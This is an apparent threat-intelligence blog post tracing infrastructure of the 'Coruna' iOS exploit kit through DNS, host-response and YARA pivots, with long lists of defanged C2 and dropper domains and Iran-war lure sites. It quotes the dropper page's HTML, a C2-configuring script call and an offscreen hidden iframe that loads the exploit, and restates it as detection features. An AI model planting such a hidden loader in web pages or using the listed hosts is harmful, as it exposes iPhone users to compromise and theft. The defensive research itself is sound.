Aye-Coruna: Tracing the iOS Exploit Kit from Ukraine to Iran War Lures
On March 3, 2026, Google Threat Intelligence Group (GTIG) and the iVerify Team both detailed findings related to an exploit kit targeting Apple iPhone users nicknamed “Coruna,” publishing indicators related to initial exploit exposure (the infection vector), configuration and implant servers, and C2 communication. Examples of the implants are also published on Github by matteyeux.
First appearing in February 2025, the iOS exploitation kit is significant due to its breadth and mass deployment. It contains five full exploit chains across 23 individual exploits targeting iOS versions 13 through 17.2.1. Initially discovered by Google Threat Intelligence as being used by a customer of a surveillance company, the kit was later observed in a watering hole attack targeting a set of compromised Ukrainian websites in July of 2025. From here, the kit was mass deployed in Chinese scam websites in a crypto draining scheme. Our analysis extends that picture further, linking Coruna’s infrastructure to a new cluster of Iran war-themed websites, suggesting ongoing, opportunistic abuse of these exploits well beyond their original context.
In this post, we’ll walk through how to use Validin’s historical DNS records, host response history, and YARA rules to rapidly map additional Coruna-related infrastructure, and what that infrastructure reveals about how broadly these exploits are being weaponized in the wild.
Mapping PLASMAGRID C2 Domains
Historic DNS Analysis
Validin’s DNS timeline view provides the easiest way to understand DNS history and changes over time. Looking at the DNS timeline for several of the C2 domains, we notice a few interesting patterns:
- Some of the domains only used Cloudflare for serving responses
- Some used a mix of Cloudflare and non-Cloudflare IP addresses
- Some used mostly non-Cloudflare IP addresses
- Most of the domain names no longer resolve to IP addresses or name servers
Since most, if not all, of these C2 domains are currently offline, we’ll rely on Validin’s historic DNS captures to understand and pivot to discover related domains.

Figure 1. Historic DNS timeline of one of the C2 domains that only used Cloudflare.

Figure 2. Historic DNS timeline for a C2 domain that used a mix of Cloudflare and non-Cloudflare IP addresses.

Figure 3. Historic DNS timeline for a C2 domain that mostly used non-Cloudflare IP addresses.
DNS IP Record Pivots
Validin annotates IP addresses that have high cardinality (have many connections to other domains) with white “flame” icons. We can use those popularity features to focus on exploring the IP addresses that the C2 domains resolved to that have lower connection counts.
By pivoting on the IP addresses (DNS A records) that these domains used to resolve to, we can discover other domains that also resolved to those IP addresses.
For example, the IP address 119.8.238[.]183 resolved to the two domain names ztvnhmhm4zj95w3[.]xyz and v2gmupm7o4zihc3[.]xyz between 2026-01-21 and 2026-02-03. By viewing the DNS history of that IP address in a timeline view, we can quickly identify a small number of additional domains that overlapped with this activity:
6cxrf02iacu9s87[.]xyz
h5iixig1wb4ibjo[.]xyz
nh843cbkjgr1tfh[.]xyz
ockkht8v7nv1nuw[.]xyz
pzggwwzgdrpozzj[.]xyz
au6ofswy4iclfnm[.]xyz
csfa1fv80g6sb[.]xyz
etzsow0oatxbcqn[.]xyz
n28pqxe8ajr6dkb[.]xyz

Figure 4. Pivoting on historic DNS A records history reveals domain names that appear very similar and have overlapping activity times.
We can repeat this process for other IP addresses, like 203.168.129[.]71, which still appears active and connects the following domains:
28w6a049zm106wi[.]xyz
data-cdn-analysis[.]cc
du9zx9-6h34j9k5hwjtpk747[.]org
ggljsuzr9dwc1me87312[.]net
l54vt9pr0pzao1s[.]xyz
q40r7vgm7z2tpboxi9[.]net
r-amhknhrk6u98ige9fqn0q[.]cfd
tyyurk643jtonaqhy3x4i[.]live
x-jpmrqa-6nfrl6si5pb[.]site
Repeating this process for other connected, low-volume IP addresses, we discover additional suspected C2 domains:
xn--9kq23k8wc[.]com
jeqioerb32aroto[.]xyz
fojh88k4ez0njbg[.]xyz
ou51jv387wknkhg[.]xyz
2qiy9d567qj5drz[.]xyz
jthezrl97inhxhw[.]xyz
Host Response Pivots
By using Validin’s uniquely comprehensive virtual host response history, we can observe several traits shared by many of the C2 servers:
- A 32 byte response on port 443 (and sometimes port 80)
- A “404 Not Found” response banner
By using Validin’s host response fingerprinting for HTTP banners and HTTP responses (a simple SHA1 of the response content), we can identify additional domains that shared these response characteristics, even when the domain was hosted behind Cloudflare and returned an “404 Not Found” response line:

Figure 5. Using Validin’s Quick Pivot to check connections by the response SHA1.
Virtual Host Response Pivots
The SHA1 of the response is unique enough that we can, with fairly high confidence, suspect these domains as also being related:
17f2c2i2npjklhl[.]xyz
5813hmmm3smt0rf3g[.]lol
7979fcso79w5hd8-mgb[.]net
h3vxji-ppqezfii5lajb[.]store
jlfcqk8htya-gznhnyw0n[.]live
krfxif575qucgz9[.]xyz
ui6t6-9xjevimbc5ofhf[.]net
3ej7wtf93vnv8pbpq06dwwco[.]cc
6lghtrr13tslzo7bpm[.]com
8h2rwon9ffd0rd69r74jh3[.]com
clhl6c0b8b2dn7jr5psmlh[.]com
cwz2f5eikofeipludv47ql6894ai0j[.]net
l6sarqzzm1q-qclgmsj36o2[.]info
p7fw-paom2yz-233iy[.]lol
z09l21abp753vcj21k5ke[.]com
7csmorkzy78p2dfgal-ar9[.]live
jfusop55cjquz7seqnuta-d[.]cc
4yifrepplzrrgf1[.]cfd
jqeltri4ai7zxsn[.]cfd
2gx51m4kethqidh[.]xyz
jlw8l8as5suldc9[.]xyz
mzng3dfrrxjx3qm[.]xyz
x4kmlmwbc71fto0[.]xyz
1i0bmf9m5w47lnq[.]xyz
h85rra7anjieeio[.]xyz
These responses lead to additional historic DNS pivots on the following IPs, yielding even more domains:
kvcdn-002[.]xyz
1vfw4raxub65c3d[.]xyz
5chnx0w1finu45l[.]xyz
697hiw91h3ksgk11wsl8k[.]org
g1q6l4vzd3eo2zb[.]xyz
hxa4tglju3hpmze[.]xyz
2z5y01z53ri8xg2[.]xyz
4fh0tu51hafgn9t[.]xyz
8k5a06tag3daemo[.]xyz
kkhzmcjfi0gxxv5[.]xyz
rpyxwm6m54hndo0[.]xyz
The following Cloudflare banner hashes also appear relatively unique to PLASMAGRID C2 domains:
e3bc53583ac3a7fcd2ee923dce3fe280017c7b48a9b05e13f67e1395b3b0d774d8d55d8880596c61ff9b38a96008cbfefb5e847bafc0b6275c1c38d70ec6869f5b37a02967f539f1b6cab8fafeeeb3a787b521ba4401a34f1d972d66ccd32fde
These banner hashes mostly overlap with existing indicators.
Mapping Delivery URLs
Using the “URLs delivering Coruna exploit kit” indicators provided by GTIG, we’re able to use Validin’s host response history to see what those may have looked like when they were still active. For example, the GTIG report includes the URL https[:]//ai-scorepredict[.]com/static/analytics[.]html. Searching that domain in Validin, we see that it hasn’t responded with content since February 25, 2026.

Figure 6. Historic host responses for a known exploit delivery domain, as collected by Validin.
Validin preserves the full response content of every IPv4 and virtual host response we collect (around 900 million per day on average) to enable forensic analysis long after a host has gone offline. In this case, we see an iframe associated with the full exploit URL in the GTIG report, along with a JavaScript URL and an apparent SDK initialization with a domain name that resembles the known PLASMAGRID C2 domains.
HTML snippet from the delivery domain name as captured by Validin
<script crossorigin src="/51la-ll.js"></script>
<script>LaSDK.init({ api: 'https[:]//fgr1w2gnsdvsb[.]xyz/x', report: 5*1000 })</script>
<iframe src = "/static/analytics.html" style = "position:fixed;top:0;left:-1000px;pointer-events:none;border:0"></iframe>

Figure 7. HTML captured by Validin highlighting the code used by the dropper page.
From the above snippets, we can create YARA rules in Validin to search responses that appear to deliver this exploit kit in the same way. We can find responses both as they arrive, and with a historic search with Validin retro hunts.
Looking over the last 7 days, Validin has observed over 200 domains (and many additional subdomains) that appear to deliver this exploit path. The list of apex domains is in the indicator list below.

Figure 8. Domains found with YARA host response matches in Validin containing possible Coruna droppers.
Dropper Page Themes
We observed a number of themes in the domain names appearing to host dropper URLs, including gambling, gaming, and crypto. However, two title tags jumped out: “Vigil for Iran — Support Page” and “دعم عاجل لإيران” (“Urgent support for Iran”). These title tags are found on firansupport[.]cyou, kiransupport[.]cyou, iransupport[.]cyou, and iransupporttyst[.]cyou, all hosted on 156.254.5[.]4, and all registered just a few days ago on Sunday, March 1, 2026.
Based on the variation of the themes and layouts found in the YARA matches, it seems likely that there’s more than one threat actor, there’s opportunism in lure choices, and there’s possibly a mix of custom-purpose domains and compromised websites hosting these droppers.
17 Years of Bitcoin — Live
2026 Lucky Wheel Draw
300 Seconds. Pick a Side. BTC War.
51福利导航 - 你的性福管家
AlphaDrop · 空投社 - 空投情报引擎
BNB 2026 Lucky Draw
BNBFomo - 最后赢家赢得全部奖池
BTC Mega Reward | 8.8 BTC Lucky Draw
coins.ph — Start Your Crypto Journey
Create Your AI Girlfriend for Chatting | LOVESCAPE
CryptoPulse - Crypto News & Tools
Fanwar2026 - Free to Read, Play, Complete Tasks, Earn $GOAL Tokens
FanWar 2026 - Global Consensus Protocol
imToken Web 上线,开启黄金大派送!
OpenScore - Football & Basketball Pro Intelligence Platform
OpenScore - 足球篮球专业预测平台
🐸 PEPE Airdrop | Invite to Earn
Polymarket Airdrop News
SafePal - Secure Your Crypto. Own Your Future.
Solana Foundation Anniversary Draw
Solana Lucky Hash Draw | 100,000 USDT
Stacking Airdrop | Reach 20
Vigil for Iran — Support Page
Welcome
دعم عاجل لإيران
欢迎访问
秘密花园 - 让你的午夜不再寂寞
红果短剧
Analysis of YARA Matches
We built tooling to perform deeper analysis on the recently (or still) active dropper pages that we found in our YARA matches. We specifically looked for three things:
- JavaScript source file that appears related to the exploit kit
- Configuration of the exploit kit with an apparent C2 domain
- Loading of exploit code as a same-host iframe
The JavaScript source that appears related to the exploit kit is near the LaSDK.init JavaScript call and looks like this: <script crossorigin src="/51la-ll.js"></script>. The configuration of the exploit kit looks like this: LaSDK.init({ api: 'https://<domain>/x' }). Finally, the iframe appears to host malicious code and is configured to load offscreen with custom CSS: position:fixed;top:0;left:-1000px.
We were specifically interested in finding additional C2 domains with this method beyond those already found through pivoting above and uncovered the following:
c2_url sha1_count
---------------------------------- ----------
https[:]//fgr1w2gnsdvsb[.]xyz/x 102
https[:]//fwz1x2jtnvsb[.]xyz/x 27
https[:]//u-ipzooile00ca1gqid[.]site/x 15
https[:]//wzk2nccccrbsb[.]online/x 14
https[:]//wzk2nbdawerbsb[.]online/x 8
The YARA matches also revealed a number of domain names hosting presumed-malicious iframes:
https[:]//remotexxxyyy[.]com/static/analytics.html
https[:]//ajskbnrs[.]xn--jor0b302fdhgwnccw8g[.]com/gogo/list.html
https[:]//ajskbnrs[.]xn--jor0b302fdhgwnccw8g[.]com/details/settings.html
https[:]//remotehealthcheck[.]com/static/analytics.html
https[:]//ios[.]lgdzwfop[.]cn/details/view.html
From here, we scanned each of these iframe indicators to test how many were still live and publicly accessible. We resolved the relative paths we found with the appropriate host and port for which the original match was observed. In total, 27 unique hosts returned seemingly malicious content from their iframe resource links. Notably, including the recently-registered Iranian themed domains iransupporttyst[.]cyou and firansupport[.]cyou.
Expanding C2 Domains
Like the C2 domains discovered above, the C2 domains discovered through YARA searches also share distinct C2 server response patterns that result in a unique banner hash, a205ca801f41dcb4d2ad4fa82b50c651. Pivoting on this banner hash yields more domains, some of them active as recently as March 4:
1lpaavvmir4v9dzsb4jte0o[.]icu
7dbf38s0ryve399-fan09vh[.]net
l-rkj7-u-q3b1nkjv[.]site
fmsfckuxyzsb[.]online
fgr1w3gnsdvsb[.]xyz
nn2a1fv80g6sb[.]xyz
wz1w2gnsdvsb[.]xyz
gr3a1fv80g6sb[.]xyz
gr1w2gnsdvsb[.]xyz
Expanding iframe Source Domains
These are the net-new domains found with YARA that are presumably hosting malicious iframes:
remotexxxyyy[.]com
remotehealthcheck[.]com
ios.lgdzwfop[.]cn
